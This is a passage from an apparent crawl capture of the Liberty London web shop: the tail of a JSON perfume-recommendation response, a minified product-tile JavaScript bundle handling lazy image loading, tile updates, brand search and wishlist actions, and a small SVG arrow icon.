75ml","image_url":"http://i8.amplience.net/i/liberty/000810841-R577714006-2?","product_url":"https://www.libertylondon.com/uk/crystal-saffron-hair-perfume-75ml-000810841.html"},{"id":"000810816","product_name":"Cologne Cédrat Eau de Parfum 50ml","image_url":"http://i8.amplience.net/i/liberty/000810816-R577689006-1?","product_url":"https://www.libertylondon.com/uk/cologne-c%C3%A9drat-eau-de-parfum-50ml-000810816.html"}],"recoUUID":"55fdebf6-20cd-4515-9390-538d9e5bbb32"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/js/productTile.js
body_size: 3449
content:
!function(t){var e={};function n(a){if(e[a])return e[a].exports;var r=e[a]={i:a,l:!1,exports:{}};return t[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var r in t)n.d(a,r,function(e){return t[e]}.bind(null,r));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=528)}({107:function(t,e,n){t.exports=function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t}).apply(this,arguments)}var e="undefined"!=typeof window,n=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=e&&"IntersectionObserver"in window,r=e&&"classList"in document.createElement("p"),i={elements_selector:"img",container:n||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},o=function(t,e){var n,a=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(n)},s=function(t,e){return t.getAttribute("data-"+e)},l=function(t,e,n){var a="data-"+e;null!==n?t.setAttribute(a,n):t.removeAttribute(a)},c=function(t){return"true"===s(t,"was-processed")},u=function(t,e){return l(t,"ll-timeout",e)},d=function(t){return s(t,"ll-timeout")},f=function(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n},h=function(t,e,n){n&&t.setAttribute(e,n)},v=function(t,e){h(t,"sizes",s(t,e.data_sizes)),h(t,"srcset",s(t,e.data_srcset)),h(t,"src",s(t,e.data_src))},p={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&f(n).forEach((function(t){v(t,e)})),v(t,e)},IFRAME:function(t,e){h(t,"src",s(t,e.data_src))},VIDEO:function(t,e){f(t).forEach((function(t){h(t,"src",s(t,e.data_src))})),h(t,"poster",s(t,e.data_poster)),h(t,"src",s(t,e.data_src)),t.load()}},m=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},g=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},b=function(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))},_=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},$=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var a=n._settings,r=e?a.class_loaded:a.class_error,i=e?a.callback_loaded:a.callback_error,o=t.target;g(o,a.class_loading),m(o,r),b(i,o,n),n.loadingCount-=1,0===n._elements.length&&0===n.loadingCount&&b(a.callback_finish,n)},C=["IMG","IFRAME","VIDEO"],E=function(t,e){var n=e._observer;k(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},k=function(t,e,n){var a=e._settings;!n&&c(t)||(C.indexOf(t.tagName)>-1&&(function(t,e){var n=function n(r){w(r,!0,e),$(t,n,a)},a=function a(r){w(r,!1,e),$(t,n,a)};!function(t,e,n){_(t,"load",e),_(t,"loadeddata",e),_(t,"error",n)}(t,n,a)}(t,e),m(t,a.class_loading)),function(t,e){var n,a,r=e._settings,i=t.tagName,o=p[i];if(o)return o(t,r),e.loadingCount+=1,void(e._elements=(n=e._elements,a=t,n.filter((function(t){return t!==a}))));!function(t,e){var n=s(t,e.data_src),a=s(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),a&&(t.style.backgroundImage=a)}(t,r)}(t,e),function(t){l(t,"was-processed","true")}(t),b(a.callback_reveal,t,e))},L=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))},x=function(t){return!!a&&(t._observer=new IntersectionObserver((function(e){e.forEach((function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e,n){var a=n._settings;b(a.callback_enter,t,e,n),a.load_delay?function(t,e){var n=e._settings.load_delay,a=d(t);a||(a=setTimeout((function(){E(t,e),L(t)}),n),u(t,a))}(t,n):E(t,n)}(e.target,e,t):function(t,e,n){var a=n._settings;b(a.callback_exit,t,e,n),a.load_delay&&L(t)}(e.target,e,t)}))}),{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},I=["IMG","IFRAME"],O=function(t){return Array.prototype.slice.call(t)},S=function(t,e){return function(t){return t.filter((function(t){return!c(t)}))}(O(t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e)))},j=function(n,a){var r;this._settings=function(e){return t({},i,e)}(n),this.loadingCount=0,x(this),this.update(a),r=this,e&&window.addEventListener("online",(function(t){!function(t){var e=t._settings,n=e.container.querySelectorAll("."+e.class_error);O(n).forEach((function(t){g(t,e.class_error),function(t){l(t,"was-processed",null)}(t)})),t.update()}(r)}))};return j.prototype={update:function(t){var e,a=this,r=this._settings;this._elements=S(t,r),!n&&this._observer?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((e=this)._elements.forEach((function(t){-1!==I.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),k(t,e))})),this._elements=S(t,r)),this._elements.forEach((function(t){a._observer.observe(t)}))):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach((function(e){t._observer.unobserve(e)})),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){k(t,this,e)},loadAll:function(){var t=this;this._elements.forEach((function(e){E(e,t)}))}},e&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(j,window.lazyLoadOptions),j}()},25:function(t,e,n){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===a(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},403:function(t,e,n){"use strict";var a,r=n(107);function i(t){var e=$(t),n=e.attr("data-update-tiles-url");if(!e.hasClass("tile-data-updated")&&!e.hasClass("tile-data-updating")&&null!=n){e.addClass("tile-data-updating");var a=!1,r=$("[data-active-data-messaging]").data("active-data-messaging");r&&r.length>0&&(a=!0);var i=e.find(".tile-body .tile-actions .tile-swatch");$.ajax({method:"GET",url:n,data:{activeDataEnabled:a}}).done((function(t){t.tileSwatchHtml&&i.html(t.tileSwatchHtml),t.bvRatingsHtml&&(e.find(".ratings").html(t.bvRatingsHtml),e.find(".ratings").removeClass("d-none")),t.showActiveDataMessage&&e.find(".js-tile-active-data-message").html(r);var n=e.find(".add-to-cart"),a=e.find(".quickview");n&&n.length>0&&t.inStock&&(n.removeClass("d-none"),a.addClass("d-none")),i.removeClass("invisible"),e.addClass("tile-data-updated"),e.removeClass("tile-data-updating")})).fail((function(){e.addClass("tile-data-updated"),i.removeClass("invisible")}))}}function o(){$(".product-tile").each((function(){var t=$(this).find(".tile-image"),e=t.attr("data-src"),n=t.attr("data-alternative"),a=$(this).find("img"),r=$(this).find(".image-container-video");e&&"null"!==n&&($(this).on("mouseenter",(function(){a.each((function(){var t=$(this).attr("data-alternative");$(this).attr("srcset",t)})),r.length&&r.addClass("play-icon-active")})),$(this).on("mouseleave",(function(){a.each((function(){var t=$(this).attr("data-orig");$(this).attr("srcset",t).fadeIn("slow")})),r.length&&r.removeClass("play-icon-active")})))}))}function s(){var t=$(".size-swatches .swatches a"),e=$(".color-swatches .swatches a");t.each((function(){var t=$(this);"null"==t.attr("href")&&(t.on("click",(function(t){t.preventDefault()})),t.addClass("disabled"),t.attr("href","#"))})),e.each((function(){var t=$(this);"null"==t.attr("href")&&(t.on("click",(function(t){t.preventDefault()})),t.addClass("unselectable"),t.attr("href","#"))}))}t.exports={initEvents:function(){$(document).on("ajaxComplete",(function(){o(),s()})),$(document).on("keyup",".brand-search-input",(function(){var t=!0,e=$(".refinement-brand").find("ul.content").children();this.value.length>0?$(".brand-search-input").addClass("search-entered"):$(".brand-search-input").removeClass("search-entered");for(var n=1;n<e.length;n++)0==e[n].innerText.trim().toLowerCase().search(this.value.toLowerCase())?($(".refinement-brand").find("ul.content").children()[n].classList.remove("d-none"),t=!1):$(".refinement-brand").find("ul.content").children()[n].classList.add("d-none");t?$(".no-brand-results").removeClass("d-none"):$(".no-brand-results").addClass("d-none")})),$(document).on("click",".search-clear",(function(t){t.preventDefault(),$(".brand-search-input").val(""),$(".brand-search-input").removeClass("search-entered");for(var e=$(".refinement-brand").find("ul.content").children(),n=1;n<e.length;n++)$(".refinement-brand").find("ul.content").children()[n].classList.remove("d-none");$(".no-brand-results").addClass("d-none")}))},imageSwap:o,availabilityCheck:s,tileLazyLoading:function(){window.lazyFunctions={updateProductTile:i},a=new r({elements_selector:".product-tile",threshold:200,unobserve_entered:!0,callback_enter:function(t){var e=t.getAttribute("data-lazy-function"),n=window.lazyFunctions[e];if(!n)return;n(t)}}),$("body").on("search:update",(function(){a.update()})),$("body").on("tile:updateLazyLoad",(function(){a.update()}))}}},404:function(t,e,n){"use strict";function a(t,e){var n;$.spinner().stop(),t.success?(n="alert-success",e.hasClass("fa-heart-o")&&e.removeClass("fa-heart-o").addClass("fa-heart")):n="alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+n+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),5e3)}t.exports={addToWishlist:function(){$("body").on("click",".wishlistTile",(function(t){t.preventDefault();var e=$(this).find($("i")),n=$(this).attr("href"),r=$(this).closest(".product").data("pid"),i=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");i=i||null,o=o||null,n&&r&&($.spinner().start(),$.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){a(t,e)},error:function(t){a(t,e)}}))}))}}},528:function(t,e,n){"use strict";var a=n(25);$(document).ready((function(){a(n(403)),a(n(404))}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/images/ps-down-arrow.svg
body_size: -263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10" height="11.751" viewBox="0 0 10 11.751">
    <path d="M11.366,5.428l.007.006-.023.025L7.269,10,6.3,9.127,9.42,5.653H0V4.347H9.42L6.3.873,7.269,0l4.079,4.538-.006.007L11.751,5Z"
          transform="translate(10) rotate(90)"/>
</svg>
